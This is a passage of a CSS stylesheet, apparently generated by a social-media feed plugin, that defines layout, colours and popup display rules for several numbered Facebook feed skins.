.efbl_feed_wraper.efbl_skin_39396 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_bio {

 font-size: 14px;


}

.efbl_feed_wraper.efbl_skin_39396 .efbl-story-wrapper, .efbl_feed_wraper.efbl_skin_39396 .efbl-story-wrapper .efbl-thumbnail-wrapper .efbl-thumbnail-col, .efbl_feed_wraper.efbl_skin_39396 .efbl-story-wrapper .efbl-post-footer {


}


.efbl_feed_wraper.efbl_skin_39396 .efbl-story-wrapper {
    box-shadow: none;
}


.efbl_feed_wraper.efbl_skin_39396 .efbl-story-wrapper .efbl-thumbnail-wrapper .efbl-thumbnail-col a img {


}

.efbl_feed_wraper.efbl_skin_39396 .efbl-story-wrapper, .efbl_feed_wraper.efbl_skin_39396 .efbl_feeds_carousel .efbl-story-wrapper .efbl-grid-wrapper {

 background-color: #fff;


}

.efbl_feed_wraper.efbl_skin_39396 .efbl-story-wrapper, .efbl_feed_wraper.efbl_skin_39396 .efbl-story-wrapper .efbl-feed-content > .efbl-d-flex .efbl-profile-title span, .efbl_feed_wraper.efbl_skin_39396 .efbl-story-wrapper .efbl-feed-content .description, .efbl_feed_wraper.efbl_skin_39396 .efbl-story-wrapper .efbl-feed-content .description a, .efbl_feed_wraper.efbl_skin_39396 .efbl-story-wrapper .efbl-feed-content .efbl_link_text, .efbl_feed_wraper.efbl_skin_39396 .efbl-story-wrapper .efbl-feed-content .efbl_link_text .efbl_title_link a {

 color: #000;


}

.efbl_feed_wraper.efbl_skin_39396 .efbl-story-wrapper .efbl-post-footer .efbl-reacted-item, .efbl_feed_wraper.efbl_skin_39396 .efbl-story-wrapper .efbl-post-footer .efbl-reacted-item .efbl_all_comments_wrap {

 color: #343a40;


}

.efbl_feed_wraper.efbl_skin_39396 .efbl-story-wrapper .efbl-overlay {

 color: #fff !important;


}

.efbl_feed_wraper.efbl_skin_39396 .efbl-story-wrapper .efbl-overlay .efbl_multimedia, .efbl_feed_wraper.efbl_skin_39396 .efbl-story-wrapper .efbl-overlay .icon-esf-video-camera {

 color: #fff !important;


}

.efbl_feed_wraper.efbl_skin_39396 .efbl-story-wrapper .efbl-post-footer .efbl-view-on-fb, .efbl_feed_wraper.efbl_skin_39396 .efbl-story-wrapper .efbl-post-footer .esf-share-wrapper .esf-share {


}

.efbl_feed_wraper.efbl_skin_39396 .efbl-story-wrapper .efbl-post-footer .efbl-view-on-fb:hover, .efbl_feed_wraper.efbl_skin_39396 .efbl-story-wrapper .efbl-post-footer .esf-share-wrapper .esf-share:hover {


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39396 .efbl-d-columns-wrapper, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39396 .efbl-d-columns-wrapper .efbl-caption::after {

 background: #fff;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39396 .efbl-d-columns-wrapper, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39396 .efbl-d-columns-wrapper .efbl-caption .efbl-feed-description, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39396 a, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39396 span {

 color: #000;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39396 .efbl-d-columns-wrapper .efbl-post-header {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39396 .efbl-d-columns-wrapper .efbl-post-header .efbl-profile-image {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39396 .efbl-d-columns-wrapper .efbl-post-header h2 {

 color: #ed6d62;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39396 .efbl-d-columns-wrapper .efbl-post-header span {

 color: #9197a3;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39396 .efbl-feed-description, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39396 .efbl_link_text {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39396 .efbl-d-columns-wrapper .efbl-reactions-box {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39396 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions span {

 color: #000;


}


.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39396 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl_popup_likes_main {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39396 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl-popup-comments-icon-wrapper {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39396 .efbl-commnets, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39396 .efbl-comments-list {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39396 .efbl-action-btn {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39396 .efbl-d-columns-wrapper .efbl-comments-list .efbl-comment-wrap {

 color: #4b4f52;


}



.efbl_feed_wraper.efbl_skin_39397 .efbl-grid-skin .efbl-row.e-outer {
    grid-template-columns: repeat(auto-fill, minmax(33.33%, 1fr));
}


.efbl_feed_wraper.efbl_skin_39397 .efbl_feeds_holder.efbl_feeds_carousel {


}

.efbl_feed_wraper.efbl_skin_39397 .efbl_feeds_holder.efbl_feeds_carousel .owl-nav {

 display: flex;


}

.efbl_feed_wraper.efbl_skin_39397 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots {

 display: block;


}

.efbl_feed_wraper.efbl_skin_39397 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots .owl-dot span {


}

.efbl_feed_wraper.efbl_skin_39397 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots .owl-dot.active span {


}

.efbl_feed_wraper.efbl_skin_39397 .efbl_load_more_holder a.efbl_load_more_btn span {

 background-color: #333;

 color: #fff;


}

.efbl_feed_wraper.efbl_skin_39397 .efbl_load_more_holder a.efbl_load_more_btn:hover span {

 background-color: #5c5c5c;

 color: #fff;


}

.efbl_feed_wraper.efbl_skin_39397 .efbl_header {

 background: transparent;

 color: #000;

 box-shadow: none;

 border-color: #ccc;

 border-style: none;

 border-bottom-width: 1px;

 padding-top: 10px;

 padding-bottom: 10px;

 padding-left: 10px;

 padding-right: 10px;


}

.efbl_feed_wraper.efbl_skin_39397 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_header_title {

 font-size: 16px;


}


.efbl_feed_wraper.efbl_skin_39397 .efbl_header .efbl_header_inner_wrap .efbl_header_img img {

 border-radius: 50%;


}

.efbl_feed_wraper.efbl_skin_39397 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_cat, .efbl_feed_wraper.efbl_skin_39397 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_followers {

 font-size: 16px;


}

.efbl_feed_wraper.efbl_skin_39397 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_bio {

 font-size: 14px;


}

.efbl_feed_wraper.efbl_skin_39397 .efbl-story-wrapper, .efbl_feed_wraper.efbl_skin_39397 .efbl-story-wrapper .efbl-thumbnail-wrapper .efbl-thumbnail-col, .efbl_feed_wraper.efbl_skin_39397 .efbl-story-wrapper .efbl-post-footer {


}


.efbl_feed_wraper.efbl_skin_39397 .efbl-story-wrapper {
    box-shadow: none;
}


.efbl_feed_wraper.efbl_skin_39397 .efbl-story-wrapper .efbl-thumbnail-wrapper .efbl-thumbnail-col a img {


}

.efbl_feed_wraper.efbl_skin_39397 .efbl-story-wrapper, .efbl_feed_wraper.efbl_skin_39397 .efbl_feeds_carousel .efbl-story-wrapper .efbl-grid-wrapper {

 background-color: #fff;


}

.efbl_feed_wraper.efbl_skin_39397 .efbl-story-wrapper, .efbl_feed_wraper.efbl_skin_39397 .efbl-story-wrapper .efbl-feed-content > .efbl-d-flex .efbl-profile-title span, .efbl_feed_wraper.efbl_skin_39397 .efbl-story-wrapper .efbl-feed-content .description, .efbl_feed_wraper.efbl_skin_39397 .efbl-story-wrapper .efbl-feed-content .description a, .efbl_feed_wraper.efbl_skin_39397 .efbl-story-wrapper .efbl-feed-content .efbl_link_text, .efbl_feed_wraper.efbl_skin_39397 .efbl-story-wrapper .efbl-feed-content .efbl_link_text .efbl_title_link a {

 color: #000;


}

.efbl_feed_wraper.efbl_skin_39397 .efbl-story-wrapper .efbl-post-footer .efbl-reacted-item, .efbl_feed_wraper.efbl_skin_39397 .efbl-story-wrapper .efbl-post-footer .efbl-reacted-item .efbl_all_comments_wrap {

 color: #343a40;


}

.efbl_feed_wraper.efbl_skin_39397 .efbl-story-wrapper .efbl-overlay {

 color: #fff !important;


}

.efbl_feed_wraper.efbl_skin_39397 .efbl-story-wrapper .efbl-overlay .efbl_multimedia, .efbl_feed_wraper.efbl_skin_39397 .efbl-story-wrapper .efbl-overlay .icon-esf-video-camera {

 color: #fff !important;


}

.efbl_feed_wraper.efbl_skin_39397 .efbl-story-wrapper .efbl-post-footer .efbl-view-on-fb, .efbl_feed_wraper.efbl_skin_39397 .efbl-story-wrapper .efbl-post-footer .esf-share-wrapper .esf-share {


}

.efbl_feed_wraper.efbl_skin_39397 .efbl-story-wrapper .efbl-post-footer .efbl-view-on-fb:hover, .efbl_feed_wraper.efbl_skin_39397 .efbl-story-wrapper .efbl-post-footer .esf-share-wrapper .esf-share:hover {


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39397 .efbl-d-columns-wrapper, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39397 .efbl-d-columns-wrapper .efbl-caption::after {

 background: #fff;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39397 .efbl-d-columns-wrapper, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39397 .efbl-d-columns-wrapper .efbl-caption .efbl-feed-description, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39397 a, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39397 span {

 color: #000;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39397 .efbl-d-columns-wrapper .efbl-post-header {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39397 .efbl-d-columns-wrapper .efbl-post-header .efbl-profile-image {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39397 .efbl-d-columns-wrapper .efbl-post-header h2 {

 color: #ed6d62;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39397 .efbl-d-columns-wrapper .efbl-post-header span {

 color: #9197a3;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39397 .efbl-feed-description, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39397 .efbl_link_text {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39397 .efbl-d-columns-wrapper .efbl-reactions-box {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39397 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions span {

 color: #000;


}


.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39397 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl_popup_likes_main {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39397 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl-popup-comments-icon-wrapper {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39397 .efbl-commnets, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39397 .efbl-comments-list {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39397 .efbl-action-btn {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39397 .efbl-d-columns-wrapper .efbl-comments-list .efbl-comment-wrap {

 color: #4b4f52;


}



.efbl_feed_wraper.efbl_skin_47229 .efbl-grid-skin .efbl-row.e-outer {
    grid-template-columns: repeat(auto-fill, minmax(33.33%, 1fr));
}


.efbl_feed_wraper.efbl_skin_47229 .efbl_feeds_holder.efbl_feeds_carousel {


}

.efbl_feed_wraper.efbl_skin_47229 .efbl_feeds_holder.efbl_feeds_carousel .owl-nav {

 display: flex;


}

.efbl_feed_wraper.efbl_skin_47229 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots {

 display: block;


}

.efbl_feed_wraper.efbl_skin_47229 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots .owl-dot span {


}

.efbl_feed_wraper.efbl_skin_47229 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots .owl-dot.active span {


}

.efbl_feed_wraper.efbl_skin_47229 .efbl_load_more_holder a.efbl_load_more_btn span {


}

.efbl_feed_wraper.efbl_skin_47229 .efbl_load_more_holder a.efbl_load_more_btn:hover span {


}

.efbl_feed_wraper.efbl_skin_47229 .efbl_header {

 box-shadow: none;


}

.efbl_feed_wraper.efbl_skin_47229 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_header_title {


}


.efbl_feed_wraper.efbl_skin_47229 .efbl_header .efbl_header_inner_wrap .efbl_header_img img {

 border-radius: 0;


}

.efbl_feed_wraper.efbl_skin_47229 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_cat, .efbl_feed_wraper.efbl_skin_47229 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_followers {


}

.efbl_feed_wraper.efbl_skin_47229 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_bio {


}

.efbl_feed_wraper.efbl_skin_47229 .efbl-story-wrapper, .efbl_feed_wraper.efbl_skin_47229 .efbl-story-wrapper .efbl-thumbnail-wrapper .efbl-thumbnail-col, .efbl_feed_wraper.efbl_skin_47229 .efbl-story-wrapper .efbl-post-footer {


}


.efbl_feed_wraper.efbl_skin_47229 .efbl-story-wrapper {
    box-shadow: none;
}


.efbl_feed_wraper.efbl_skin_47229 .efbl-story-wrapper .efbl-thumbnail-wrapper .efbl-thumbnail-col a img {


}

.efbl_feed_wraper.efbl_skin_47229 .efbl-story-wrapper, .efbl_feed_wraper.efbl_skin_47229 .efbl_feeds_carousel .efbl-story-wrapper .efbl-grid-wrapper {


}

.efbl_feed_wraper.efbl_skin_47229 .efbl-story-wrapper, .efbl_feed_wraper.efbl_skin_47229 .efbl-story-wrapper .efbl-feed-content > .efbl-d-flex .efbl-profile-title span, .efbl_feed_wraper.efbl_skin_47229 .efbl-story-wrapper .efbl-feed-content .description, .efbl_feed_wraper.efbl_skin_47229 .efbl-story-wrapper .efbl-feed-content .description a, .efbl_feed_wraper.efbl_skin_47229 .efbl-story-wrapper .efbl-feed-content .efbl_link_text, .efbl_feed_wraper.efbl_skin_47229 .efbl-story-wrapper .efbl-feed-content .efbl_link_text .efbl_title_link a {


}

.efbl_feed_wraper.efbl_skin_47229 .efbl-story-wrapper .efbl-post-footer .efbl-reacted-item, .efbl_feed_wraper.efbl_skin_47229 .efbl-story-wrapper .efbl-post-footer .efbl-reacted-item .efbl_all_comments_wrap {


}

.efbl_feed_wraper.efbl_skin_47229 .efbl-story-wrapper .efbl-overlay {


}

.efbl_feed_wraper.efbl_skin_47229 .efbl-story-wrapper .efbl-overlay .efbl_multimedia, .efbl_feed_wraper.efbl_skin_47229 .efbl-story-wrapper .efbl-overlay .icon-esf-video-camera {


}

.efbl_feed_wraper.efbl_skin_47229 .efbl-story-wrapper .efbl-post-footer .efbl-view-on-fb, .efbl_feed_wraper.efbl_skin_47229 .efbl-story-wrapper .efbl-post-footer .esf-share-wrapper .esf-share {


}

.efbl_feed_wraper.efbl_skin_47229 .efbl-story-wrapper .efbl-post-footer .efbl-view-on-fb:hover, .efbl_feed_wraper.efbl_skin_47229 .efbl-story-wrapper .efbl-post-footer .esf-share-wrapper .esf-share:hover {


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47229 .efbl-d-columns-wrapper, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47229 .efbl-d-columns-wrapper .efbl-caption::after {


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47229 .efbl-d-columns-wrapper, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47229 .efbl-d-columns-wrapper .efbl-caption .efbl-feed-description, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47229 a, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47229 span {


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47229 .efbl-d-columns-wrapper .efbl-post-header {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47229 .efbl-d-columns-wrapper .efbl-post-header .efbl-profile-image {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47229 .efbl-d-columns-wrapper .efbl-post-header h2 {


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47229 .efbl-d-columns-wrapper .efbl-post-header span {


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47229 .efbl-feed-description, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47229 .efbl_link_text {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47229 .efbl-d-columns-wrapper .efbl-reactions-box {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47229 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions span {


}


.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47229 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl_popup_likes_main {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47229 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl-popup-comments-icon-wrapper {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47229 .efbl-commnets, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47229 .efbl-comments-list {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47229 .efbl-action-btn {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47229 .efbl-d-columns-wrapper .efbl-comments-list .efbl-comment-wrap {


}



.efbl_feed_wraper.efbl_skin_47230 .efbl-grid-skin .efbl-row.e-outer {
    grid-template-columns: repeat(auto-fill, minmax(33.33%, 1fr));
}


.efbl_feed_wraper.efbl_skin_47230 .efbl_feeds_holder.efbl_feeds_carousel {


}

.efbl_feed_wraper.efbl_skin_47230 .efbl_feeds_holder.efbl_feeds_carousel .owl-nav {

 display: flex;


}

.efbl_feed_wraper.efbl_skin_47230 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots {

 display: block;


}

.efbl_feed_wraper.efbl_skin_47230 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots .owl-dot span {


}

.efbl_feed_wraper.efbl_skin_47230 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots .owl-dot.active span {


}

.efbl_feed_wraper.efbl_skin_47230 .efbl_load_more_holder a.efbl_load_more_btn span {


}

.efbl_feed_wraper.efbl_skin_47230 .efbl_load_more_holder a.efbl_load_more_btn:hover span {


}

.efbl_feed_wraper.efbl_skin_47230 .efbl_header {

 box-shadow: none;


}

.efbl_feed_wraper.efbl_skin_47230 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_header_title {


}


.efbl_feed_wraper.efbl_skin_47230 .efbl_header .efbl_header_inner_wrap .efbl_header_img img {

 border-radius: 0;


}

.efbl_feed_wraper.efbl_skin_47230 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_cat, .efbl_feed_wraper.efbl_skin_47230 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_followers {


}

.efbl_feed_wraper.efbl_skin_47230 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_bio {


}

.efbl_feed_wraper.efbl_skin_47230 .efbl-story-wrapper, .efbl_feed_wraper.efbl_skin_47230 .efbl-story-wrapper .efbl-thumbnail-wrapper .efbl-thumbnail-col, .efbl_feed_wraper.efbl_skin_47230 .efbl-story-wrapper .efbl-post-footer {


}


.efbl_feed_wraper.efbl_skin_47230 .efbl-story-wrapper {
    box-shadow: none;
}


.efbl_feed_wraper.efbl_skin_47230 .efbl-story-wrapper .efbl-thumbnail-wrapper .efbl-thumbnail-col a img {


}

.efbl_feed_wraper.efbl_skin_47230 .efbl-story-wrapper, .efbl_feed_wraper.efbl_skin_47230 .efbl_feeds_carousel .efbl-story-wrapper .efbl-grid-wrapper {


}

.efbl_feed_wraper.efbl_skin_47230 .efbl-story-wrapper, .efbl_feed_wraper.efbl_skin_47230 .efbl-story-wrapper .efbl-feed-content > .efbl-d-flex .efbl-profile-title span, .efbl_feed_wraper.efbl_skin_47230 .efbl-story-wrapper .efbl-feed-content .description, .efbl_feed_wraper.efbl_skin_47230 .efbl-story-wrapper .efbl-feed-content .description a, .efbl_feed_wraper.efbl_skin_47230 .efbl-story-wrapper .efbl-feed-content .efbl_link_text, .efbl_feed_wraper.efbl_skin_47230 .efbl-story-wrapper .efbl-feed-content .efbl_link_text .efbl_title_link a {


}

.efbl_feed_wraper.efbl_skin_47230 .efbl-story-wrapper .efbl-post-footer .efbl-reacted-item, .efbl_feed_wraper.efbl_skin_47230 .efbl-story-wrapper .efbl-post-footer .efbl-reacted-item .efbl_all_comments_wrap {


}

.efbl_feed_wraper.efbl_skin_47230 .efbl-story-wrapper .efbl-overlay {


}

.efbl_feed_wraper.efbl_skin_47230 .efbl-story-wrapper .efbl-overlay .efbl_multimedia, .efbl_feed_wraper.efbl_skin_47230 .efbl-story-wrapper .efbl-overlay .icon-esf-video-camera {


}

.efbl_feed_wraper.efbl_skin_47230 .efbl-story-wrapper .efbl-post-footer .efbl-view-on-fb, .efbl_feed_wraper.efbl_skin_47230 .efbl-story-wrapper .efbl-post-footer .esf-share-wrapper .esf-share {


}

.efbl_feed_wraper.efbl_skin_47230 .efbl-story-wrapper .efbl-post-footer .efbl-view-on-fb:hover, .efbl_feed_wraper.efbl_skin_47230 .efbl-story-wrapper .efbl-post-footer .esf-share-wrapper .esf-share:hover {


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47230 .efbl-d-columns-wrapper, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47230 .efbl-d-columns-wrapper .efbl-caption::after {


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47230 .efbl-d-columns-wrapper, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47230 .efbl-d-columns-wrapper .efbl-caption .efbl-feed-description, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47230 a, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47230 span {


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47230 .efbl-d-columns-wrapper .efbl-post-header {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47230 .efbl-d-columns-wrapper .efbl-post-header .efbl-profile-image {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47230 .efbl-d-columns-wrapper .efbl-post-header h2 {


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47230 .efbl-d-columns-wrapper .efbl-post-header span {


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47230 .efbl-feed-description, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47230 .efbl_link_text {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47230 .efbl-d-columns-wrapper .efbl-reactions-box {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47230 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions span {


}


.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47230 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl_popup_likes_main {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47230 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl-popup-comments-icon-wrapper {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47230 .efbl-commnets, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47230 .efbl-comments-list {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47230 .efbl-action-btn {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47230 .efbl-d-columns-wrapper .efbl-comments-list .efbl-comment-wrap {


}


  